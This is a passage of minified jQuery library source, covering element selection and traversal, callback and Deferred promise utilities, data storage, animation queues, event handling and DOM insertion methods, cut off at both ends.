k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var 